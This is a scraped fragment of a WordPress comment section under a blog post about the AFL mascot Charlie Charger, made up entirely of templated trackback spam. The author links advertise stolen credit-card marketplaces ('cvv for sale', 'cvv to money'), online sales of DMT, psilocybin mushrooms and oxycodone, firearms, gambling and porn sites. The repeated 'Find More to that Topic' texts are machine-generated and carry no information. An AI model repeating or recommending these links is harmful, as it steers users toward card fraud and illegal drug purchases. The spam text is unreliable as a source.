						<strong><a href="https://buycvv.to/" class="url" rel="ugc external nofollow">dig this</a></strong>
						September 9, 2021 at 8:58 AM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fswapping-stories-with-charlie-charger-an-american-football-league-mascot%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Here you will find 69134 additional Information to that Topic: talesfromtheamericanfootballleague.com/swapping-stories-with-charlie-charger-an-american-football-league-mascot/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback odd alt thread-odd thread-alt depth-1" id="comment-32286">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://linkcola.net/주소찾기/v307/툰북" class="url" rel="ugc external nofollow">툰북</a></strong>
						January 8, 2022 at 3:04 AM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fswapping-stories-with-charlie-charger-an-american-football-league-mascot%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Find More to that Topic: talesfromtheamericanfootballleague.com/swapping-stories-with-charlie-charger-an-american-football-league-mascot/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback even thread-even depth-1" id="comment-32897">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://nova8888.net/" class="url" rel="ugc external nofollow">joja87</a></strong>
						February 12, 2022 at 3:18 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fswapping-stories-with-charlie-charger-an-american-football-league-mascot%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Here you can find 36770 more Information to that Topic: talesfromtheamericanfootballleague.com/swapping-stories-with-charlie-charger-an-american-football-league-mascot/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback odd alt thread-odd thread-alt depth-1" id="comment-32928">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://cheapdumps.net/" class="url" rel="ugc external nofollow">cvv for sale</a></strong>
						February 13, 2022 at 8:04 AM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fswapping-stories-with-charlie-charger-an-american-football-league-mascot%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Find More to that Topic: talesfromtheamericanfootballleague.com/swapping-stories-with-charlie-charger-an-american-football-league-mascot/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback even thread-even depth-1" id="comment-34343">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://www.firexdream.org/Meilleur-French-Sex-Cam.php" class="url" rel="ugc external nofollow">Meilleur French Sex Cam</a></strong>
						April 19, 2022 at 4:03 AM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fswapping-stories-with-charlie-charger-an-american-football-league-mascot%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Read More here on that Topic: talesfromtheamericanfootballleague.com/swapping-stories-with-charlie-charger-an-american-football-league-mascot/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback odd alt thread-odd thread-alt depth-1" id="comment-34437">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://www.qentelli.com/thought-leadership/insights/top-automation-testing-tools" class="url" rel="ugc external nofollow">Automation Testing Tools</a></strong>
						April 20, 2022 at 9:42 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fswapping-stories-with-charlie-charger-an-american-football-league-mascot%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Read More on to that Topic: talesfromtheamericanfootballleague.com/swapping-stories-with-charlie-charger-an-american-football-league-mascot/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback even thread-even depth-1" id="comment-35183">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://bestccdumps.to/" class="url" rel="ugc external nofollow">cvv to money</a></strong>
						May 23, 2022 at 3:18 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fswapping-stories-with-charlie-charger-an-american-football-league-mascot%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Read More to that Topic: talesfromtheamericanfootballleague.com/swapping-stories-with-charlie-charger-an-american-football-league-mascot/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback odd alt thread-odd thread-alt depth-1" id="comment-35222">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://uniccshop.vc/" class="url" rel="ugc external nofollow">shop cvv 2022</a></strong>
						May 25, 2022 at 2:22 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fswapping-stories-with-charlie-charger-an-american-football-league-mascot%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Find More Information here on that Topic: talesfromtheamericanfootballleague.com/swapping-stories-with-charlie-charger-an-american-football-league-mascot/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback even thread-even depth-1" id="comment-35505">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://up388.com/สล็อตวอเลท-ไม่มีขั้นต่ำ/" class="url" rel="ugc external nofollow">สล็อตวอเลท</a></strong>
						June 6, 2022 at 6:59 AM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fswapping-stories-with-charlie-charger-an-american-football-league-mascot%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Read More Info here to that Topic: talesfromtheamericanfootballleague.com/swapping-stories-with-charlie-charger-an-american-football-league-mascot/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback odd alt thread-odd thread-alt depth-1" id="comment-36174">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://globalcredit.be/pret-personnel/comment-demander-un-pret-personnel-en-ligne/" class="url" rel="ugc external nofollow">Comment demander un prêt personnel internet ? - Global créditComment demander un prêt personnel en ligne ? - Global Crédit</a></strong>
						June 26, 2022 at 8:29 AM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fswapping-stories-with-charlie-charger-an-american-football-league-mascot%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Find More on that Topic: talesfromtheamericanfootballleague.com/swapping-stories-with-charlie-charger-an-american-football-league-mascot/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback even thread-even depth-1" id="comment-38018">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://winchesterarmsshop.com/" class="url" rel="ugc external nofollow">buy benelli firearms</a></strong>
						August 3, 2022 at 5:47 AM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fswapping-stories-with-charlie-charger-an-american-football-league-mascot%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Info to that Topic: talesfromtheamericanfootballleague.com/swapping-stories-with-charlie-charger-an-american-football-league-mascot/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback odd alt thread-odd thread-alt depth-1" id="comment-40799">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://www.puean.co.th/title-deed-loan/" class="url" rel="ugc external nofollow">สินเชื่อโฉนดที่ดิน</a></strong>
						October 6, 2022 at 7:59 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fswapping-stories-with-charlie-charger-an-american-football-league-mascot%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Information on that Topic: talesfromtheamericanfootballleague.com/swapping-stories-with-charlie-charger-an-american-football-league-mascot/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback even thread-even depth-1" id="comment-41047">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://hillapple.bet/" class="url" rel="ugc external nofollow">hillapple.bet</a></strong>
						October 12, 2022 at 10:46 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fswapping-stories-with-charlie-charger-an-american-football-league-mascot%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Info on that Topic: talesfromtheamericanfootballleague.com/swapping-stories-with-charlie-charger-an-american-football-league-mascot/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback odd alt thread-odd thread-alt depth-1" id="comment-42601">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://www.thaisbobet168.com/" class="url" rel="ugc external nofollow">sbobet</a></strong>
						November 8, 2022 at 11:15 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fswapping-stories-with-charlie-charger-an-american-football-league-mascot%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Read More to that Topic: talesfromtheamericanfootballleague.com/swapping-stories-with-charlie-charger-an-american-football-league-mascot/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback even thread-even depth-1" id="comment-43755">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://www.totoshuttle.com/" class="url" rel="ugc external nofollow">토토셔틀</a></strong>
						December 21, 2022 at 6:57 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fswapping-stories-with-charlie-charger-an-american-football-league-mascot%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Find More here on that Topic: talesfromtheamericanfootballleague.com/swapping-stories-with-charlie-charger-an-american-football-league-mascot/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback odd alt thread-odd thread-alt depth-1" id="comment-46256">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://thepawprint101.blogspot.com/2023/02/die-top-5-gesundheitsvorteile-von.html" class="url" rel="ugc external nofollow">more info here</a></strong>
						February 12, 2023 at 7:27 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fswapping-stories-with-charlie-charger-an-american-football-league-mascot%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Find More here on that Topic: talesfromtheamericanfootballleague.com/swapping-stories-with-charlie-charger-an-american-football-league-mascot/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback even thread-even depth-1" id="comment-47618">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="http://targnet.com/MAILTARGNET/rd.php?RDxTurl=https://www.dailysexygirls.net" class="url" rel="ugc external nofollow">why not look here</a></strong>
						March 11, 2023 at 5:35 AM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fswapping-stories-with-charlie-charger-an-american-football-league-mascot%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Here you can find 80443 additional Info to that Topic: talesfromtheamericanfootballleague.com/swapping-stories-with-charlie-charger-an-american-football-league-mascot/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback odd alt thread-odd thread-alt depth-1" id="comment-47907">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://buydmtpenusa.com/product/buy-4-aco-dmt/" class="url" rel="ugc external nofollow">Where to find DMT in Australia</a></strong>
						March 15, 2023 at 6:50 AM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fswapping-stories-with-charlie-charger-an-american-football-league-mascot%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Here you can find 53670 more Information on that Topic: talesfromtheamericanfootballleague.com/swapping-stories-with-charlie-charger-an-american-football-league-mascot/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback even thread-even depth-1" id="comment-47996">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://psilocybinmushroomsaurora.com/product/psilocybin-mushroom-chocolate-bar/" class="url" rel="ugc external nofollow">Psilocybe Cubenis</a></strong>
						March 16, 2023 at 7:53 AM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fswapping-stories-with-charlie-charger-an-american-football-league-mascot%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] There you can find 31385 more Information on that Topic: talesfromtheamericanfootballleague.com/swapping-stories-with-charlie-charger-an-american-football-league-mascot/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback odd alt thread-odd thread-alt depth-1" id="comment-48359">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://oregonmagicmushroomshop.co/product/cambodian-mushrooms/" class="url" rel="ugc external nofollow">buy psilocybin mushrooms in oregon​</a></strong>
						April 8, 2023 at 4:01 AM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fswapping-stories-with-charlie-charger-an-american-football-league-mascot%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Read More Information here to that Topic: talesfromtheamericanfootballleague.com/swapping-stories-with-charlie-charger-an-american-football-league-mascot/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback even thread-even depth-1" id="comment-48543">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://www.dataroad-it.com/" class="url" rel="ugc external nofollow">empresa informática</a></strong>
						April 18, 2023 at 3:44 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fswapping-stories-with-charlie-charger-an-american-football-league-mascot%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Find More Info here to that Topic: talesfromtheamericanfootballleague.com/swapping-stories-with-charlie-charger-an-american-football-league-mascot/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback odd alt thread-odd thread-alt depth-1" id="comment-48789">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://ibusinessday.com/the-benefits-of-passive-income/" class="url" rel="ugc external nofollow">Investment</a></strong>
						May 2, 2023 at 5:50 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fswapping-stories-with-charlie-charger-an-american-football-league-mascot%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Read More on on that Topic: talesfromtheamericanfootballleague.com/swapping-stories-with-charlie-charger-an-american-football-league-mascot/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback even thread-even depth-1" id="comment-49306">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://tv.wiki/" class="url" rel="ugc external nofollow">티비위키</a></strong>
						June 21, 2023 at 11:30 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fswapping-stories-with-charlie-charger-an-american-football-league-mascot%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Here you can find 21999 additional Info to that Topic: talesfromtheamericanfootballleague.com/swapping-stories-with-charlie-charger-an-american-football-league-mascot/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback odd alt thread-odd thread-alt depth-1" id="comment-52574">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://www.thailiciousny.com/" class="url" rel="ugc external nofollow">Thai food nyc</a></strong>
						January 30, 2024 at 4:27 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fswapping-stories-with-charlie-charger-an-american-football-league-mascot%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Find More Information here to that Topic: talesfromtheamericanfootballleague.com/swapping-stories-with-charlie-charger-an-american-football-league-mascot/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback even thread-even depth-1" id="comment-53138">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://www.lsm99live.com/casino.html" class="url" rel="ugc external nofollow">เสือมังกร lsm99</a></strong>
						February 29, 2024 at 4:04 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fswapping-stories-with-charlie-charger-an-american-football-league-mascot%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Find More on to that Topic: talesfromtheamericanfootballleague.com/swapping-stories-with-charlie-charger-an-american-football-league-mascot/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback odd alt thread-odd thread-alt depth-1" id="comment-53328">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://imgve.com/" class="url" rel="ugc external nofollow">bonanza178 link alternatif</a></strong>
						March 7, 2024 at 11:40 AM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fswapping-stories-with-charlie-charger-an-american-football-league-mascot%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Find More here to that Topic: talesfromtheamericanfootballleague.com/swapping-stories-with-charlie-charger-an-american-football-league-mascot/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback even thread-even depth-1" id="comment-53569">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://csmileclinic-ubon.com/" class="url" rel="ugc external nofollow">จัดฟันอุบล</a></strong>
						March 19, 2024 at 4:54 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fswapping-stories-with-charlie-charger-an-american-football-league-mascot%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Info on that Topic: talesfromtheamericanfootballleague.com/swapping-stories-with-charlie-charger-an-american-football-league-mascot/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback odd alt thread-odd thread-alt depth-1" id="comment-53669">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://www.lovecarauto1988.com/category/503/พรมปูพื้นรถยนต์-6d-พรม6d-lovecarauto" class="url" rel="ugc external nofollow">พรมรถ</a></strong>
						March 25, 2024 at 8:49 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fswapping-stories-with-charlie-charger-an-american-football-league-mascot%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Read More on on that Topic: talesfromtheamericanfootballleague.com/swapping-stories-with-charlie-charger-an-american-football-league-mascot/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback even thread-even depth-1" id="comment-54468">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://coloradomushroomdispensary.co/product-category/dmt/" class="url" rel="ugc external nofollow">penis mushroom</a></strong>
						May 14, 2024 at 1:57 AM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fswapping-stories-with-charlie-charger-an-american-football-league-mascot%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Find More on that Topic: talesfromtheamericanfootballleague.com/swapping-stories-with-charlie-charger-an-american-football-league-mascot/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback odd alt thread-odd thread-alt depth-1" id="comment-54499">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://www.caluaniemuelearoxidizefactory.com/product/buy-caluanie-muelear-oxidize-usa/" class="url" rel="ugc external nofollow">caluanie muelear oxidize legal​</a></strong>
						May 14, 2024 at 11:51 AM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fswapping-stories-with-charlie-charger-an-american-football-league-mascot%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Read More Info here to that Topic: talesfromtheamericanfootballleague.com/swapping-stories-with-charlie-charger-an-american-football-league-mascot/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback even thread-even depth-1" id="comment-55213">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://thanhthao.net/" class="url" rel="ugc external nofollow">go88 tài xỉu</a></strong>
						June 21, 2024 at 7:31 AM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fswapping-stories-with-charlie-charger-an-american-football-league-mascot%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Find More Information here to that Topic: talesfromtheamericanfootballleague.com/swapping-stories-with-charlie-charger-an-american-football-league-mascot/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback odd alt thread-odd thread-alt depth-1" id="comment-55264">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://lottovipthailand.com/" class="url" rel="ugc external nofollow">lottovip</a></strong>
						June 21, 2024 at 6:39 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fswapping-stories-with-charlie-charger-an-american-football-league-mascot%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Read More on that Topic: talesfromtheamericanfootballleague.com/swapping-stories-with-charlie-charger-an-american-football-league-mascot/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback even thread-even depth-1" id="comment-55638">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://baanpoolvillas.com/" class="url" rel="ugc external nofollow">ที่พักพัทยา</a></strong>
						July 6, 2024 at 5:32 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fswapping-stories-with-charlie-charger-an-american-football-league-mascot%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] There you can find 34138 additional Information to that Topic: talesfromtheamericanfootballleague.com/swapping-stories-with-charlie-charger-an-american-football-league-mascot/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback odd alt thread-odd thread-alt depth-1" id="comment-55644">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://www.valscollisionrepairsaintpaul.com/" class="url" rel="ugc external nofollow">auto body shop</a></strong>
						July 6, 2024 at 6:01 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fswapping-stories-with-charlie-charger-an-american-football-league-mascot%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Read More on that Topic: talesfromtheamericanfootballleague.com/swapping-stories-with-charlie-charger-an-american-football-league-mascot/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback even thread-even depth-1" id="comment-55797">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://farmaciafentermina.com/" class="url" rel="ugc external nofollow">vendite online di ossicodone 80mg</a></strong>
